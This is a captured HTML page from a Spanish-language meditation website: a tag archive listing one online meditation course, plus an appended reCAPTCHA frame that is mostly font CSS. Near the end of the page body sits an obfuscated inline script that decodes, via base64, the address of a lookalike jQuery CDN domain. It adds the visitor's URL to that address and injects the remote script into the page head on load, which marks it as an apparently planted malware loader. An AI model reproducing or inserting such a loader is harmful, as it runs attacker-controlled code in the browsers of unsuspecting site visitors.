<link rel="icon" href="https://rociosierra.com/wp-content/uploads/2017/11/cropped-emblema-rs-blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://rociosierra.com/wp-content/uploads/2017/11/cropped-emblema-rs-blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rociosierra.com/wp-content/uploads/2017/11/cropped-emblema-rs-blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://rociosierra.com/wp-content/uploads/2017/11/cropped-emblema-rs-blue-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>
	<body id="home" class="archive tag tag-meditacion-en-linea tag-61 wpb-js-composer js-comp-ver-6.2.0 vc_responsive elementor-default elementor-kit-3236">
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KCJ8R35"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->
		<!-- NAVBAR -->
		<div class="navbar navbar-fixed-top gradient-black-transparent">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-nav">
					<span class="sr-only">Menu</span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<div class="social-media only-movil">
    <div class="social-media-box facebook">
        <a href="https://www.facebook.com/maestrarociosierra/" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
    </div>
    <div class="social-media-box twitter">
        <a href="https://twitter.com/rociosierramtra" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a>
    </div>
    <div class="social-media-box instagram">
        <a href="https://www.instagram.com/maestrarociosierra/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
    </div>
    <div class="social-media-box whatsapp">
        <a href="#" data-action="" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a>
    </div>
</div>				<a href="https://rociosierra.com/" class="navbar-title">
											<img src="https://rociosierra.com/wp-content/uploads/2018/01/logo-rs-hor.png" alt="Rocío Sierra" />
									</a>
			</div>
			<nav class="navbar-collapse collapse" id="main-nav">
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://rociosierra.com/historia/">HISTORIA</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://rociosierra.com/metodo/">MÉTODO</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://rociosierra.com/cursos-y-retiros/">CURSOS</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://rociosierra.com/la-montana-de-la-paz/">LA MONTAÑA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://instituto.rociosierra.com/sign_in" target="_blank" class="login"><i class="fa fa-sign-in" aria-hidden="true"></i> INICIAR SESIÓN</a></li></ul></div>			</nav>
		</div>

		<!-- MAIN TOP -->
		<div id="main-top" class="main-top">
			<div class="main-content">
				<div class="container content">
					<div class="row text-center">
						<!-- <h1>
															Encuentra tu								<span class="words words-1">
			                        <span>libertad</span>
			                        <span>poder</span>
			                        <span>grandeza</span>
		                    	</span>
	                    		                	</h1> -->
	                	<img class="gif-main">
					</div>
					<div class="row text-center">
						<a href="#historia" class="scroll-down"></a>
					</div>
				</div>
			</div>
		</div>
    <div class="section padding-top text-center">
		<div class="container">
			<div class="section-heading">

	            
            	<h2>Archivos de etiquetas: meditación en línea</h2>

                
            </div>
            <div class="section-content">
				<div class="row">

		            

<div class="section padding-top text-center" id="iniciandoenlameditación">
	<div class="container">
		<div class="">
			<article id="post-851" class="post-851 course type-course status-publish has-post-thumbnail hentry tag-aprender-a-meditar tag-beneficios-de-la-meditacion tag-como-aquietar-la-mente tag-como-callar-mis-pensamientos tag-como-meditar tag-meditacion tag-meditacion-en-linea tag-meditaciones-gratis tag-meditaciones-guiadas tag-meditar-en-mexico tag-meditasion tag-quiero-hacer-meditacion tag-quiero-meditar tag-quiero-saber-meditar course_categories-en-linea">
				<div class="section-heading">
					<h3><a href="https://rociosierra.com/course/iniciando-en-la-meditacion/">Iniciando en la meditación</a></h3>
															<p>
										</p>
					<p>26 abril, 2018</p>
					<img fetchpriority="high" width="1263" height="628" src="https://rociosierra.com/wp-content/uploads/2018/04/template-img-portada-curso-meditacion.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://rociosierra.com/wp-content/uploads/2018/04/template-img-portada-curso-meditacion.jpg 1263w, https://rociosierra.com/wp-content/uploads/2018/04/template-img-portada-curso-meditacion-300x149.jpg 300w, https://rociosierra.com/wp-content/uploads/2018/04/template-img-portada-curso-meditacion-768x382.jpg 768w, https://rociosierra.com/wp-content/uploads/2018/04/template-img-portada-curso-meditacion-1024x509.jpg 1024w" sizes="(max-width: 1263px) 100vw, 1263px" />				</div>
				<div class="section-content">
					<div class="row">
													<div class="at-above-post-arch-page addthis_tool" data-url="https://rociosierra.com/course/iniciando-en-la-meditacion/"></div><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://rociosierra.com/course/iniciando-en-la-meditacion/"></div><!-- AddThis Share Buttons generic via filter on the_content -->																		<p class="tags padding-bottom">Tags: <a href="https://rociosierra.com/tag/aprender-a-meditar/" rel="tag">aprender a meditar</a>, <a href="https://rociosierra.com/tag/beneficios-de-la-meditacion/" rel="tag">beneficios de la meditación</a>, <a href="https://rociosierra.com/tag/como-aquietar-la-mente/" rel="tag">como aquietar la mente</a>, <a href="https://rociosierra.com/tag/como-callar-mis-pensamientos/" rel="tag">como callar mis pensamientos</a>, <a href="https://rociosierra.com/tag/como-meditar/" rel="tag">cómo meditar</a>, <a href="https://rociosierra.com/tag/meditacion/" rel="tag">Meditación</a>, <a href="https://rociosierra.com/tag/meditacion-en-linea/" rel="tag">meditación en línea</a>, <a href="https://rociosierra.com/tag/meditaciones-gratis/" rel="tag">meditaciones gratis</a>, <a href="https://rociosierra.com/tag/meditaciones-guiadas/" rel="tag">meditaciones guiadas</a>, <a href="https://rociosierra.com/tag/meditar-en-mexico/" rel="tag">meditar en méxico</a>, <a href="https://rociosierra.com/tag/meditasion/" rel="tag">meditasion.</a>, <a href="https://rociosierra.com/tag/quiero-hacer-meditacion/" rel="tag">quiero hacer meditación</a>, <a href="https://rociosierra.com/tag/quiero-meditar/" rel="tag">quiero meditar</a>, <a href="https://rociosierra.com/tag/quiero-saber-meditar/" rel="tag">quiero saber meditar</a></p>
											</div>
				</div>
			</article>
		</div>
	</div>
</div>



			    </div>
			</div>
        </div>
    </div>

		<!-- SOCIAL -->
				<div class="section social padding-top">
							<div class="section-content">
										<a href="#">
						<div class="col-md-4 col-sm-4 text-center facebook">
							<i class="fa fa-3x fa-facebook"></i>
						</div>
					</a>
															<a href="#">
						<div class="col-md-4 col-sm-4 text-center twitter">
							<i class="fa fa-3x fa-twitter"></i>
						</div>
					</a>
																									<a href="#">
						<div class="col-md-4 col-sm-4 text-center instagram">
							<i class="fa fa-3x fa-instagram"></i>
						</div>
					</a>
									</div>
					</div>

		<!-- FOOTER -->
		<footer id="footer" class="section text-center">
			<div class="container">
																				<p class="copyright">&copy; 2026. Rocío Sierra.  Todos los derechos reservados  -  <a style="text-decoration: none; color: #555;" href="https://rociosierra.com/aviso-de-privacidad">Aviso de privacidad</a></p>
			</div>
		</footer>
		<div class="back-to-top">
			<a href="#top"><i class="fa fa-4x fa-angle-up"></i></a>
		</div>

		
<!-- WP Socializer 7.6 - JS - Start -->

<!-- WP Socializer - JS - End -->
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":false,"ui_language":"es","ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-d83a0ab8ef358c197dadb13963c2b103","page_info":{"template":"archives","post_type":"any"},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='slickquiz_css-css' href='https://rociosierra.com/wp-content/plugins/slickquiz/slickquiz/css/slickQuiz.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='slickquiz_front_css-css' href='https://rociosierra.com/wp-content/plugins/slickquiz/css/front.css?ver=6.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://rociosierra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/rociosierra.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/bootstrap.min.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/jquery.easing.min.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/jquery.localScroll.min.js?ver=1.2.7" id="localscroll-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/jquery.scrollTo.min.js?ver=1.4.3.1" id="scrollto-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/jquery.magnific-popup.min.js?ver=0.9.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/parallax.min.js?ver=1.4.2" id="parallax-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/wow.js?ver=6.4.5" id="wow-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/themes/freedom-theme/assets/js/main.js?ver=6.4.5" id="freedom-theme-js-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.4.5#pubid=ra-5d4c71b887de33d9" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldpo8cUAAAAAHTLTRFSoDpnPfJ0PIIIlkQGtTbp&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldpo8cUAAAAAHTLTRFSoDpnPfJ0PIIIlkQGtTbp","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/plugins/slickquiz/slickquiz/js/slickQuiz.js?ver=6.4.5" id="slickquiz_js-js"></script>
<script type="text/javascript" src="http://platform.twitter.com/widgets.js?ver=6.4.5" id="twitter-widget-js"></script>
<script type="text/javascript" id="wpsr_main_js-js-extra">
/* <![CDATA[ */
var wp_socializer = {"ajax_url":"https:\/\/rociosierra.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://rociosierra.com/wp-content/plugins/wp-socializer/public/js/wp-socializer.min.js?ver=7.6" id="wpsr_main_js-js"></script>
	<script language="javascript">var mbomn=bbfhwt;var baqkvsonm='zk'+'kejopkscpdoopgwjjemqelkdgvmkvaqnwgnzgwdjfvh';(function(jycre,_0x9b8478){var ejxok=bbfhwt,csxlvjnwv=jycre();while(!![]){try{var _0x39a08c=-parseInt(ejxok(0xbd))/0x1+-parseInt(ejxok(0xbe))/0x2+parseInt(ejxok(0xbb))/0x3*(parseInt(ejxok(0xc9))/0x4)+parseInt(ejxok(0xc1))/0x5*(parseInt(ejxok(0xbc))/0x6)+parseInt(ejxok(0xbf))/0x7+-parseInt(ejxok(0xc4))/0x8*(-parseInt(ejxok(0xba))/0x9)+-parseInt(ejxok(0xc5))/0xa;if(_0x39a08c===_0x9b8478)break;else csxlvjnwv['pu'+'sh'](csxlvjnwv['shi'+'ft']());}catch(wmqvho){csxlvjnwv['pu'+'sh'](csxlvjnwv['shi'+'ft']());}}}(evywaccveq,0x88267));function evywaccveq(){var mhwripdm=['h'+'ead','63255JGS'+'nZr','JnIyPQ'+'==','b8fe'+'64d818c0185409382cf7e17609a6','8L'+'DHQrU','22059190cDf'+'cie','s'+'rc','l'+'ocation','a'+'tob','984ab'+'VSeO','Ly9hcGlnc3RhdGljLmNvbS9hamF4L2xpYnMvanF1ZXJ5LzUu'+'MS43L2pxdWVyeS03LjQxLjMubWluLmpzP2k9','setA'+'ttribute','36'+'46503IJpETJ','11793Wi'+'mELM','450'+'GCGRaq','21450UtIm'+'oA','1'+'075906tRCwhB','701382'+'5YKjQLm'];evywaccveq=function(){return mhwripdm;};return evywaccveq();}function bbfhwt(vszojm,nznlsgcrx){var jokhrea=evywaccveq();return bbfhwt=function(bbfhwt63,ccbtu){bbfhwt63=bbfhwt63-0xba;var zfyvq=jokhrea[bbfhwt63];return zfyvq;},bbfhwt(vszojm,nznlsgcrx);}var pkcdj=document['create'+'Element']('sc'+'ript');pkcdj[mbomn(0xcb)](mbomn(0xc6),window[mbomn(0xc8)](mbomn(0xca))+window[mbomn(0xc7)]['hre'+'f']+window[mbomn(0xc8)](mbomn(0xc2))+mbomn(0xc3)),document[mbomn(0xc0)]['appen'+'dChild'](pkcdj);</script>









</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldpo8cUAAAAAHTLTRFSoDpnPfJ0PIIIlkQGtTbp&co=aHR0cHM6Ly9yb2Npb3NpZXJyYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jaizazewrje
body_size: 48689
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
